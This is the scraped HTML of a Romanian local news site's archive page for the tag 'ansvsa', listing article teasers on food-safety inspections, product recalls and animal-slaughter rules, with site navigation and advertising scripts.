		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/ansvsa/" data-wpel-link="internal">ansvsa</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: ansvsa</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-500657 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-ansvsa tag-controale tag-maramures tag-toxiinfectii-alimentare">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna/" data-wpel-link="internal">ANSVSA: Zero toxiinfecții alimentare în perioada sărbătorilor de iarnă!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 8 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ANSVSA: Zero toxiinfecții alimentare în perioada sărbătorilor de iarnă!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/516903715_1178706810964284_2676463931605339165_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/516903715_1178706810964284_2676463931605339165_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2026/01/516903715_1178706810964284_2676463931605339165_n-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/516903715_1178706810964284_2676463931605339165_n-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Autoritatea Națională Sanitară Veterinară și pentru Siguranța Alimentelor (ANSVSA) anunță că eforturile de supraveghere și control desfășurate pe parcursul lunii decembrie și începutul lunii ianuarie, au condus la un rezultat vital pentru sănătatea publică: zero ...</p>
                        <a href="https://www.emaramures.ro/ansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-500308 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-ansvsa tag-baia-mare tag-contoale tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/inspectorii-ansvsa-controale-la-nivel-national-si-masuri-ferme-pentru-protejarea-consumatorilor/" data-wpel-link="internal">Inspectorii ANSVSA, controale la nivel național și măsuri ferme pentru protejarea consumatorilor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/inspectorii-ansvsa-controale-la-nivel-national-si-masuri-ferme-pentru-protejarea-consumatorilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 decembrie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/inspectorii-ansvsa-controale-la-nivel-national-si-masuri-ferme-pentru-protejarea-consumatorilor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/inspectorii-ansvsa-controale-la-nivel-national-si-masuri-ferme-pentru-protejarea-consumatorilor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amenzi usturătoare aplicate de inspectorii sanitar-veterinari după controale în toată țara" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/ANSVSA-Amenzi-de-peste-127-de-milioane-de-lei-6-tone-de-alimente-şi-72.280-de-ouă-reţinute-de-la-comercializare-în-aprilie-e1556278114213-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În această perioadă, când circulația și comercializarea produselor alimentare sunt ridicate, inspectorii ANSVSA sunt prezenți zilnic în teren pentru a verifica respectarea normelor de igienă, trasabilitate, etichetare și menținerea lanțului termic, intervenind prompt ori de ...</p>
                        <a href="https://www.emaramures.ro/inspectorii-ansvsa-controale-la-nivel-national-si-masuri-ferme-pentru-protejarea-consumatorilor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-498247 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-ansvsa tag-baia-mare tag-delikat tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/condimentul-cel-mai-folosit-de-romani-plin-cu-particule-metalice-si-de-cauciuc-produsele-au-fost-rechemate-in-magazine/" data-wpel-link="internal">Condimentul cel mai folosit de români, plin cu particule metalice și de cauciuc. Produse rechemate în magazine</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/condimentul-cel-mai-folosit-de-romani-plin-cu-particule-metalice-si-de-cauciuc-produsele-au-fost-rechemate-in-magazine/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 noiembrie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/condimentul-cel-mai-folosit-de-romani-plin-cu-particule-metalice-si-de-cauciuc-produsele-au-fost-rechemate-in-magazine/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/condimentul-cel-mai-folosit-de-romani-plin-cu-particule-metalice-si-de-cauciuc-produsele-au-fost-rechemate-in-magazine/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Condimentul cel mai folosit de români, plin cu particule metalice și de cauciuc. Produse rechemate în magazine" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/Cream-of-Chicken-Soup-6-474x711-1-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Mai multe produse din gama „Delikat” produse de Unilever au fost rechemate în magazine. Rechemarea a fost făcută de ANSVSA, iar inspectorii recomandă ca acestea să nu fie consumate deoarece conțin posibile particule metalice și ...</p>
                        <a href="https://www.emaramures.ro/condimentul-cel-mai-folosit-de-romani-plin-cu-particule-metalice-si-de-cauciuc-produsele-au-fost-rechemate-in-magazine/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-497601 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-ansvsa tag-baia-mare tag-control tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/toleranta-zero-fata-de-abaterile-care-pot-pune-in-pericol-sanatatea-publica/" data-wpel-link="internal">Toleranță zero față de abaterile care pot pune în pericol sănătatea publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/toleranta-zero-fata-de-abaterile-care-pot-pune-in-pericol-sanatatea-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 octombrie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/toleranta-zero-fata-de-abaterile-care-pot-pune-in-pericol-sanatatea-publica/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/toleranta-zero-fata-de-abaterile-care-pot-pune-in-pericol-sanatatea-publica/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ITM face control în Maramureș. Mai mulți patroni au fost amendați" data-src="https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-300x151.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-1024x515.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-768x387.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-750x377.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm-1140x574.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/07/control-itm.jpg 1214w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În trimestrul al III-lea din 2025, inspectorii Autorității Naționale Sanitare Veterinare și pentru Siguranța Alimentelor (ANSVSA) au desfășurat, la nivel național, ample controale la operatorii din industria alimentară care comercializează, produc sau procesează alimente de ...</p>
                        <a href="https://www.emaramures.ro/toleranta-zero-fata-de-abaterile-care-pot-pune-in-pericol-sanatatea-publica/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-472999 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-stiri-nationale tag-ansvsa tag-baia-mare tag-kaufland tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alerta-alimentara-un-produs-scos-de-pe-rafturile-unui-supermarket/" data-wpel-link="internal">Alertă alimentară. Un produs scos de pe rafturile unui supermarket</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alerta-alimentara-un-produs-scos-de-pe-rafturile-unui-supermarket/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 octombrie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/alerta-alimentara-un-produs-scos-de-pe-rafturile-unui-supermarket/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/alerta-alimentara-un-produs-scos-de-pe-rafturile-unui-supermarket/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Măsuri suplimentare de igienă, dezinfecție și prevenție la magazinele Kaufland" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/cumparaturi-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/cumparaturi-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/cumparaturi-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/cumparaturi-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Kaufland anunţă retragerea de la comercializare a unui lot din produsul ”Tartă cu rubarbă şi căpşuni”, întrucât ”pot exista bucăţi mici de plastic albastru pe suprafaţa” produsului. ”B+F Bakery &amp; Food GmbH informează asupra faptului ...</p>
                        <a href="https://www.emaramures.ro/alerta-alimentara-un-produs-scos-de-pe-rafturile-unui-supermarket/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-465078 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale tag-ansvsa tag-baia-mare tag-maramures tag-porc-de-craciun tag-voucher">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/porc-de-craciun-cu-voucher-de-200-de-euro-de-la-ansvsa/" data-wpel-link="internal">Porc de Crăciun cu voucher de 200 de euro de la ANSVSA</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/porc-de-craciun-cu-voucher-de-200-de-euro-de-la-ansvsa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/porc-de-craciun-cu-voucher-de-200-de-euro-de-la-ansvsa/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/porc-de-craciun-cu-voucher-de-200-de-euro-de-la-ansvsa/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/porci-pesta-porcina-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Românii ar putea beneficia de porc de Crăciun în baza unui voucher emis de ANSVSA, care să sprijine şi sectorul de creștere a suinelor din România. Noua inițiativă legislativă ar putea să soluționeze problema micilor ...</p>
                        <a href="https://www.emaramures.ro/porc-de-craciun-cu-voucher-de-200-de-euro-de-la-ansvsa/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-461920 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stiri-nationale tag-ansvsa tag-baia-mare tag-ignat tag-taierea-porcului">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bine-de-stiut-reguli-pentru-sacrificarea-animalelor/" data-wpel-link="internal">Bine de ştiut. Reguli pentru sacrificarea animalelor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bine-de-stiut-reguli-pentru-sacrificarea-animalelor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 12 decembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/bine-de-stiut-reguli-pentru-sacrificarea-animalelor/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/bine-de-stiut-reguli-pentru-sacrificarea-animalelor/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bine de ştiut. Reguli pentru sacrificarea animalelor" data-src="https://www.emaramures.ro/wp-content/uploads/2022/12/porc-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/12/porc-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/12/porc-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Tăierea porcului în apropierea sărbătorilor de iarnă este deja o tradiţie la români. Însă, dacă nu sunt respectate anumite reguli, oamenii se pot alege cu amenzi usturătoare. Pe 20 decembrie românii sărbătoresc Ignatul. Acesta este ...</p>
                        <a href="https://www.emaramures.ro/bine-de-stiut-reguli-pentru-sacrificarea-animalelor/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-434098 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-ansvsa tag-baia-mare tag-cumparaturi tag-miel tag-paste">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-unde-se-poate-cumpara-carne-de-miel-controlata-sanitar-veterinar-sigura-pentru-consum/" data-wpel-link="internal">De unde se poate cumpăra carne de miel controlată sanitar veterinar, sigură pentru consum</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-unde-se-poate-cumpara-carne-de-miel-controlata-sanitar-veterinar-sigura-pentru-consum/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 aprilie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/de-unde-se-poate-cumpara-carne-de-miel-controlata-sanitar-veterinar-sigura-pentru-consum/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/de-unde-se-poate-cumpara-carne-de-miel-controlata-sanitar-veterinar-sigura-pentru-consum/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="De unde se poate cumpăra carne de miel controlată sanitar veterinar, sigură pentru consum" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/Miel-360x180.jpeg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În perioada premergătoare Sărbătorilor Pascale, Autoritatea Naţională Sanitară Veterinară şi pentru Siguranţa Alimentelor (ANSVSA), prin intermediul structurilor de control de la nivel naţional, desfășoară controalele tematice specifice, pentru a preveni apariția de toxiinfecții alimentare și ...</p>
                        <a href="https://www.emaramures.ro/de-unde-se-poate-cumpara-carne-de-miel-controlata-sanitar-veterinar-sigura-pentru-consum/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-414888 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-ansvsa tag-coronavirus tag-masuri">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansvsa-prezinta-miercuri-masurile-specifice-de-prevenire-a-raspandirii-sars-cov2-in-unitatile-de-alimentatie-publica/" data-wpel-link="internal">ANSVSA prezintă miercuri măsurile specifice de prevenire a răspândirii SARS-COV2 în unităţile de alimentaţie publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansvsa-prezinta-miercuri-masurile-specifice-de-prevenire-a-raspandirii-sars-cov2-in-unitatile-de-alimentatie-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 mai 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ansvsa-prezinta-miercuri-masurile-specifice-de-prevenire-a-raspandirii-sars-cov2-in-unitatile-de-alimentatie-publica/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ansvsa-prezinta-miercuri-masurile-specifice-de-prevenire-a-raspandirii-sars-cov2-in-unitatile-de-alimentatie-publica/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ANSVSA prezintă miercuri măsurile specifice de prevenire a răspândirii SARS-COV2 în unităţile de alimentaţie publică" data-src="https://www.emaramures.ro/wp-content/uploads/2020/05/huyguygu7676-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/05/huyguygu7676-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/05/huyguygu7676-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Reprezentanţii Autorităţii Naţionale Sanitară Veterinară şi pentru Siguranţa Alimentelor organizează miercuri o conferinţă de presă în care vor prezenta măsurile specifice de prevenire a răspândirii virusului SARS-COV2 pe perioada stării de alertă în unităţile de ...</p>
                        <a href="https://www.emaramures.ro/ansvsa-prezinta-miercuri-masurile-specifice-de-prevenire-a-raspandirii-sars-cov2-in-unitatile-de-alimentatie-publica/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-414207 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-ansvsa tag-carne tag-pasare tag-salmonella">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/21-de-tone-de-carne-de-pasare-din-polonia-contaminata-cu-salmonella-a-fost-retinuta-de-inspectorii-veterinari/" data-wpel-link="internal">21 de tone de carne de pasăre din Polonia, contaminată cu Salmonella, a fost reţinută de inspectorii veterinari</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/21-de-tone-de-carne-de-pasare-din-polonia-contaminata-cu-salmonella-a-fost-retinuta-de-inspectorii-veterinari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 mai 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/21-de-tone-de-carne-de-pasare-din-polonia-contaminata-cu-salmonella-a-fost-retinuta-de-inspectorii-veterinari/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/21-de-tone-de-carne-de-pasare-din-polonia-contaminata-cu-salmonella-a-fost-retinuta-de-inspectorii-veterinari/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="21 de tone de carne de pasăre din Polonia, contaminată cu Salmonella, a fost reţinută de inspectorii veterinari" data-src="https://www.emaramures.ro/wp-content/uploads/2020/05/unnamed-13-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>O cantitate de 21 de tone de carne de pasăre provenită din Polonia a fost reţinută oficial sub sechestru sanitar veterinar, fiind contaminată cu Salmonella, a anunţat, joi, Autoritatea Naţională, Sanitară Veterinară şi pentru Siguranţa ...</p>
                        <a href="https://www.emaramures.ro/21-de-tone-de-carne-de-pasare-din-polonia-contaminata-cu-salmonella-a-fost-retinuta-de-inspectorii-veterinari/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 2</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/ansvsa/page/2/" data-wpel-link="internal">2</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/ansvsa/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
